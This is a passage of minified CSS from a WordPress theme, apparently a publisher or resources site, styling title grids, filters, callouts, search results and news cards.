3rem}}.alignwide .titles-list__inner,.titles-list__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .titles-list__inner,.titles-list__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .titles-list__inner,.titles-list__inner.alignwide{padding:0 3rem}}.alignfull .titles-list__inner,.titles-list__inner.alignfull{max-width:none}@media screen and (min-width:768px){.titles-list__inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.titles-list__archive-inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.titles-list__archive-inner{padding:0 3rem}}.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{padding:0 3rem}}.alignfull .titles-list__archive-inner,.titles-list__archive-inner.alignfull{max-width:none}.titles-list__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[2];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.titles-list__grid{row-gap:4.5rem}}@media screen and (min-width:576px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:768px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}@media screen and (min-width:1400px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}.titles-list.archive-resource-list{margin-top:5rem!important}.titles-list .title-archive-card a:hover{color:#ff5a46;text-decoration:underline}.titles-list .title-archive-card__image-wrap{text-align:left}.titles-list .title-archive-card__image-wrap img{height:auto;height:20rem;margin-bottom:1rem;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left;transition:all .2s ease-in-out;width:100%}.titles-list .title-archive-card__image-wrap:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.titles-list .title-archive-card h2{font-family:inherit!important;font-size:1.8rem!important;line-height:2rem!important}.titles-list .title-archive-card p{font-size:1.4rem!important;line-height:1.7rem!important;margin-bottom:0}.titles-list .title-archive-card ul{list-style:none;margin-top:0;padding:0}.titles-list .title-archive-card ul li{margin-bottom:.5rem!important}.titles-list .pagination{margin-top:5rem;text-align:center}.titles-list .pagination .next,.titles-list .pagination .prev{border:1px solid #040404!important;border:1px solid;border-radius:100%;color:#000;padding:0;position:relative}.titles-list .pagination .next.prev img,.titles-list .pagination .prev.prev img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.titles-list .pagination .page-numbers{align-items:center;border:1px solid transparent;border-radius:100%;display:inline-flex;height:3.6rem;justify-content:center;width:3.6rem}.titles-list .pagination .page-numbers.current{background-color:#ff5a46;border:1px solid #ff5a46}.titles-list .pagination .page-numbers:hover{background-color:#ff5a46}.titles-list .pagination .page-numbers img{width:1.4rem}.titles-list .filter-area{display:none;position:relative}.titles-list .filter-area ul{padding:0}.titles-list .filter-area ul li{border-bottom:1px solid #fff;margin-bottom:2rem}.titles-list .filter-area ul li h4{display:block;font-size:1.8rem!important;margin-bottom:1rem!important;padding:0}.titles-list .filter-area ul li ul li{border-bottom:none;margin-bottom:0}@media screen and (min-width:768px){.titles-list .filter-area{display:block}}.titles-list .filter-area h4{margin-top:0!important}.titles-list .filter-area form input{position:relative!important}.titles-list .filter-area form .search-area{border-bottom:1px solid #fff;margin-bottom:1rem}.titles-list .filter-area form input[type=text]{background-color:#fff!important;border:1px solid rgba(0,0,0,.659)!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.titles-list .filter-area form input[type=radio]{accent-color:#ff5a46;height:2.5rem;margin-right:1rem;width:2.5rem}.titles-list .filter-area form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.titles-list .filter-area form .filter-button-area span{display:block;font-size:1.8rem;margin-bottom:1rem}.titles-list .filter-area form .filter-button-area label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.titles-list .author-list{font-size:1.4rem}.mobile-filters{background-color:#fff;border:1px solid #fff;bottom:0;display:block;left:0;position:fixed;width:100%;z-index:9999999999}@media screen and (min-width:768px){.mobile-filters{display:none}}.mobile-filters img.filter-icon{height:20px;margin-right:1.5rem;width:20px}.mobile-filters .title-area{align-items:center;background-color:#000;color:#fff;cursor:pointer;display:flex;height:5rem;justify-content:center}.mobile-filters h4{align-items:center;display:flex;font-size:1.8rem!important;justify-content:space-between;margin-bottom:1rem!important;margin-top:0!important;padding:0!important}.mobile-filters h4:after{background-image:url(/wp-content/themes/the-theme/resources/images/chevron-down.png);background-repeat:no-repeat;content:"";height:14px;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;width:24px}.mobile-filters h4.opened:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mobile-filters form{max-height:85vh;overflow:scroll;padding:1rem}.mobile-filters form input{position:relative!important}.mobile-filters form ul{padding:0}.mobile-filters form ul li ul{display:none}.mobile-filters form .sf-field-search label{width:100%}.mobile-filters form input[type=text]{background-color:#fff!important;border:1px solid #000!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.mobile-filters form .filter-buttons{grid-gap:2rem;-ms-grid-columns:(12rem)[2];display:none;grid-template-columns:repeat(2,12rem)}.mobile-filters form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.mobile-filters form .filter-button-area span{display:flex;font-size:1.8rem;justify-content:space-between;margin-bottom:1rem}.mobile-filters form .filter-button-area label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.mobile-filters form .filter-button-area label input[type=radio]{height:2.5rem;margin-right:1rem;width:2.5rem}.mobile-filters .sf-field-taxonomy-audience ul,.mobile-filters .sf-field-taxonomy-key-stage ul,.mobile-filters .sf-field-taxonomy-type-of-resource ul{display:none}.callout.has-background.has-black-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.callout.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.callout.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.callout.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.callout.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.callout.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.callout.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.callout.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-forest-background-color,.callout.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.callout.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.callout.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.callout.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.callout.has-background.has-orange-background-color{--hover-color:#000}.callout.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.callout.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.callout.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.callout.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.callout.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.callout.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.callout.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.callout.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.callout.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-forest-color,.callout.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.callout.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.callout.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.callout.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.callout.is-style-imprint,.callout.is-style-thin-arrow-down{position:relative}.callout.is-style-imprint:after,.callout.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.callout.is-style-imprint:after,.callout.is-style-thin-arrow-down:after{margin-top:12rem}}.callout.is-style-cut-off-arrow-down{position:relative}.callout.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.callout:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.callout:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.callout.has-background,.callout.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.callout.has-background,.callout.has-gradient-color{padding:12rem 0}}.callout.remove-top-space{margin-top:0!important;padding-top:0}.callout.remove-bottom-space{margin-bottom:0!important;padding-bottom:0}.callout__container{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.callout__container{padding:0 3rem}}.alignwide .callout__container,.callout__container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .callout__container,.callout__container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .callout__container,.callout__container.alignwide{padding:0 3rem}}.alignfull .callout__container,.callout__container.alignfull{max-width:none}.callout__inner{background-color:#000;color:#fff;padding:25px 25px 40px;position:relative}.callout__inner:after,.callout__inner:before{background-color:#f5f5f5;bottom:0;content:"";height:15px;position:absolute;width:50%}.callout__inner:before{border-top-right-radius:15px;left:0}.callout__inner:after{border-top-left-radius:15px;right:0}.callout__inner.white{background-color:#fff;color:#000}.callout__inner.mint{background-color:#c8d72d;color:#000}.callout__text{font-size:1pc;margin:0 0 20px}.callout__link{background:#fff;border:1px solid #000;border-radius:50px;color:#000;display:block;font-size:14px;margin:0 0 20px;min-width:130px;padding:8px 20px;text-align:center}.callout__link:last-child{margin-bottom:0}@media screen and (min-width:768px){.callout__inner{align-items:center;display:flex;gap:20px;padding:25px 25px 25px 40px}.callout__inner:after,.callout__inner:before{height:50%;left:0;width:15px}.callout__inner:before{border-bottom-right-radius:15px;border-top-right-radius:0;top:0}.callout__inner:after{border-top-left-radius:0;border-top-right-radius:15px}.callout__text{flex-grow:1;margin:0}.callout__link-wrap{display:flex;flex-direction:row;gap:25px;margin-left:auto}.callout__link{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:0}}.error-page{position:relative}.error-page__background{height:calc(100vh - 84px);width:100%}.error-page__background-image{height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0}.error-page__wrapper{bottom:0;height:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;left:0;margin:auto;max-width:844px;padding:0 20px;position:absolute;right:0;text-align:center;top:0;width:100%}.error-page__subtitle,.error-page__title{color:#eee;margin:0!important;padding:0 0 2pc}.error-page__title{font-size:18px!important;line-height:23px!important}.error-page__subtitle{font-size:40px!important;line-height:50px!important}.error-page__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;display:block;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-left:auto;margin-right:auto;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.error-page__button svg{fill:var(--button-color)}.error-page__button:active,.error-page__button:focus,.error-page__button:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.error-page__button:active svg,.error-page__button:focus svg,.error-page__button:hover svg{fill:var(--button-hover-color)}.archive.has-background.has-black-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.archive.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.archive.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.archive.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.archive.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.archive.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.archive.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.archive.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-forest-background-color,.archive.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.archive.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.archive.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.archive.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.archive.has-background.has-orange-background-color{--hover-color:#000}.archive.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.archive__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.archive__inner{padding:0 3rem}}.alignwide .archive__inner,.archive__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .archive__inner,.archive__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .archive__inner,.archive__inner.alignwide{padding:0 3rem}}.alignfull .archive__inner,.archive__inner.alignfull{max-width:none}.archive__article{max-width:72rem;padding:4.5rem 0}.archive__article>:first-child{margin-top:0!important}.archive__article>:last-child{margin-bottom:0!important}.search-result-card{align-items:center}.search-result-card__image-wrap{background:hsla(0,0%,96%,.1)}.search-result-card:hover{cursor:pointer}.search-result-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.search-result-card:hover .news-and-media-card__headline,.search-result-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.search-result-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.search-result-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.search-result-card__post-date,.search-result-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.search-result-card__read-time svg{margin:0 .75rem 0 -5px}.search-result-card__headline{margin:0}.search-result-card__image-wrap{background:#fff;margin-bottom:1.5rem;overflow:hidden;padding-top:75%;position:relative}.search-result-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.search-result-card__image{-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-result-card__article{max-width:72rem}.search-result-card__article>:first-child{margin-top:0!important}.search-result-card__article>:last-child{margin-bottom:0!important}.search-result-card__post-type{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;text-transform:uppercase}.search-result-card--imprint .search-result-card__image{-o-object-fit:contain;object-fit:contain;padding:3rem}.search-section--has-white-arrow-down{margin:3rem 0 0;padding-bottom:0;position:relative}@media screen and (min-width:992px){.search-section--has-white-arrow-down{margin:12rem 0 6rem}}.search-section--has-white-arrow-down:after{background-image:url("[data-uri]");background-position:bottom;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:60px;left:0;margin-top:3rem;right:0;width:100%}@media screen and (min-width:992px){.search-section--has-white-arrow-down:after{margin-top:6rem}}.search-section__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.search-section__inner{padding:0 3rem}}@media screen and (min-width:992px){.search-section__inner{padding:0 9rem}}@media screen and (min-width:1400px){.search-section__inner{padding:0 3rem}}.search-section__article{margin-bottom:3rem}.search-section__filters{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;margin-bottom:4.5rem;max-width:none;padding:0;row-gap:1.5rem}.search-section__filters__item{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;text-transform:capitalize;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__filters__item svg{fill:var(--button-color)}.search-section__filters__item:active,.search-section__filters__item:focus,.search-section__filters__item:hover{background:var(--button-color);border:1px solid var(--button);color:var(--button)}.search-section__filters__item:active svg,.search-section__filters__item:focus svg,.search-section__filters__item:hover svg{fill:var(--button)}.search-section__filters__item--active{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button-color);border:1px solid var(--button);border-radius:40px;color:var(--button);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__filters__item--active svg{fill:var(--button)}.search-section__filters__item--active:active,.search-section__filters__item--active:focus,.search-section__filters__item--active:hover{background:var(--button);border:1px solid var(--button-color);color:var(--button-color)}.search-section__filters__item--active:active svg,.search-section__filters__item--active:focus svg,.search-section__filters__item--active:hover svg{fill:var(--button-color)}.search-section__filters__item span{margin-left:.75rem}.search-section__filters__item:last-of-type{order:-1}.search-section__results{color:#000;font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44;margin:0}.search-section__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));margin-bottom:4.5rem;row-gap:3rem}@media screen and (min-width:992px){.search-section__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.search-section__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.search-section__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr));margin-bottom:6rem}}.search-section__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:4.5rem}@media screen and (min-width:992px){.search-section__button-wrap{margin-bottom:6rem}}.search-section__new-search-button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button-color);border:1px solid var(--button);border-radius:40px;color:var(--button);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__new-search-button svg{fill:var(--button)}.search-section__new-search-button:active,.search-section__new-search-button:focus,.search-section__new-search-button:hover{background:var(--button);border:1px solid var(--button-color);color:var(--button-color)}.search-section__new-search-button:active svg,.search-section__new-search-button:focus svg,.search-section__new-search-button:hover svg{fill:var(--button-color)}.search-section__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-top:4.5rem;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:992px){.search-section__button{margin-top:6rem}}.search-section__button svg{fill:var(--button-color)}.search-section__button:active,.search-section__button:focus,.search-section__button:hover{background:var(--button-color);border:1px solid var(--button);color:var(--button)}.search-section__button:active svg,.search-section__button:focus svg,.search-section__button:hover svg{fill:var(--button)}.search-section__insert{pointer-events:none;position:absolute}.search-section .load-more-button-width-display-number{margin-top:0}.news-and-media-card{text-decoration:none!important;transition:all .6s cubic-bezier(.215,.61,.355,1)}.news-and-media-card__image-wrap{background:hsla(0,0%,96%,.1)}.news-and-media-card:hover{cursor:pointer}.news-and-media-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.news-and-media-card:hover .news-and-media-card__headline,.news-and-media-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.news-and-media-card--dynamic{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.news-and-media-card--dynamic:hover{-webkit-transform:inherit;transform:inherit}.news-and-media-card--animate{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.news-and-media-card--animate:hover{-webkit-transform:inherit;transform:inherit}.news-and-media-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.news-and-media-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.news-and-media-card__post-date,.news-and-media-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.news-and-media-card__read-time svg{margin:0 .75rem 0 -5px}.news-and-media-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin:0}.news-and-media-card__image-wrap{margin-bottom:1.5rem;overflow:hidden;padding-top:75%;position:relative}.news-and-media-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.news-and-media-card__image{-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.news-and-media-card__article>:first-child{margin-top:0!important}.news-and-media-card__article>:last-child{margin-bottom:0!important}.news-and-media-card--podcasts .news-and-media-card__meta{display:none}@font-face{font-display:swap;font-family:GT America Rg;font-style:normal;font-weight:700;src:url(/fonts/GTAmerica-Bd.woff2?541842eff4ceddf96cc662f656f6de83) format("woff2"),url(/fonts/GTAmerica-Bd.woff?a1487a962033d05023746908b506f58f) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:italic;font-weight:700;src:url(/fonts/GTAmerica-BdIt.woff2?e79466729ff04bc1c4374e562140e5ac) format("woff2"),url(/fonts/GTAmerica-BdIt.woff?a0a46a797911ba224ff7b30df3b1e148) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:normal;font-weight:400;src:url(/fonts/GTAmerica-Rg.woff2?908755148f964d4761c790150220f556) format("woff2"),url(/fonts/GTAmerica-Rg.woff?bcc5db22c1bcb8e836c8e0c43b9e0b67) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:italic;font-weight:400;src:url(/fonts/GTAmerica-RgIt.woff2?1d2fc17cea9ecf372f68b7ca8c89c336) format("woff2"),url(/fonts/GTAmerica-RgIt.woff?e673c006ed09ce472952e82e9fd4e19a) format("woff")}@font-face{font-display:swap;font-family:GT America Lt;font-style:normal;font-weight:300;src:url(/fonts/GTAmerica-Lt.woff2?e06c404bc27a45e610cb40f857cc9682) format("woff2"),url(/fonts/GTAmerica-Lt.woff?4e9cb069012d029186a7a0438d73e760) format("woff")}@font-face{font-display:swap;font-family:GT America Exp Rg;font-style:normal;font-weight:700;src:url(/fonts/GTAmerica-ExpBd.woff2?1845b800b72a2844e847c26bb7b7beee) format("woff2"),url(/fonts/GTAmerica-ExpBd.woff?fab9a93d846a3bb02e5edcc814a78360) format("woff")}@font-face{font-display:swap;font-family:GT America Lt;font-style:italic;font-weight:300;src:url(/fonts/GTAmerica-LtIt.woff2?a1b67fda3c5b789cc6193984cd0ff7a0) format("woff2"),url(/fonts/GTAmerica-LtIt.woff?6941679fbe8bbe6920c0060bc41e75b9) format("woff")}.font--black{color:#000}.font--white{color:#fff}.font--orange{color:#ff5a46}.font--oat{color:#fff}.font--oat-30{color:#eee}.font--oat-10{color:#f5f5f5}.font--aubergine{color:#000}.font--mint{color:#c8d72d}.font--teal{color:#0096a0}.font--yellow{color:#faeb78}.font--green{color:#c8d72d}.font--forest,.font--ink{color:#00414b}.font--apple{color:#c8d72d}.font--mushroom{color:#000}.font--burgundy{color:rgba(0,0,0,.659)}.font--blue{color:#0fc3dc}.font--violet{color:#e6beff}.icon.icon--xs{height:.75rem;width:.75rem}.icon.icon--s{height:1.5rem;width:1.5rem}.icon.icon--m{height:2.25rem;width:2.25rem}.icon.icon--l{height:3rem;width:3rem}.icon.icon--xl{height:4.5rem;width:4.5rem}.icon.icon--black{fill:#000}.icon.icon--white{fill:#fff}.icon.icon--orange{fill:#ff5a46}.icon.icon--oat{fill:#fff}.icon.icon--oat-30{fill:#eee}.icon.icon--oat-10{fill:#f5f5f5}.icon.icon--aubergine{fill:#000}.icon.icon--mint{fill:#c8d72d}.icon.icon--teal{fill:#0096a0}.icon.icon--yellow{fill:#faeb78}.icon.icon--green{fill:#c8d72d}.icon.icon--forest,.icon.icon--ink{fill:#00414b}.icon.icon--apple{fill:#c8d72d}.icon.icon--mushroom{fill:#000}.icon.icon--burgundy{fill:rgba(0,0,0,.659)}.icon.icon--blue{fill:#0fc3dc}.icon.icon--violet{fill:#e6beff}.news-and-media-featured-card{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];align-items:center;background:#fff;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));overflow:hidden;position:relative;row-gap:3rem;text-decoration:none!important}@media screen and (min-width:992px){.news-and-media-featured-card{row-gap:4.5rem}}@media screen and (min-width:768px){.news-and-media-featured-card{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}.news-and-media-featured-card__image-wrap{background:hsla(0,0%,96%,.1);margin-bottom:1.5rem;overflow:hidden}.news-and-media-featured-card:hover{cursor:pointer}.news-and-media-featured-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.news-and-media-featured-card:hover .news-and-media-card__headline,.news-and-media-featured-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.news-and-media-featured-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.news-and-media-featured-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.news-and-media-featured-card__post-date,.news-and-media-featured-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.news-and-media-featured-card__read-time svg{margin:0 .75rem 0 -5px}@media screen and (min-width:992px){.news-and-media-featured-card{background:none}.news-and-media-featured-card:after{background-image:url("[data-uri]");background-position:50%;background-size:cover;bottom:0;content:"";display:block;height:100%;left:0;left:auto;position:absolute;right:0;top:0;width:100%;width:60%}}@media screen and (min-width:768px){.news-and-media-featured-card{-ms-grid-column-span:2;-ms-grid-column:1;grid-column:1/3}}@media screen and (min-width:992px){.news-and-media-featured-card{-ms-grid-column-span:4;border-radius:20px 5pc 5pc 20px;-ms-grid-column:1;grid-column:1/5}}.news-and-media-featured-card__article{color:#000;padding:0 3rem 3rem;position:relative;z-index:1}.news-and-media-featured-card__article>:first-child{margin-top:0!important}.news-and-media-featured-card__article>:last-child{margin-bottom:0!important}@media screen and 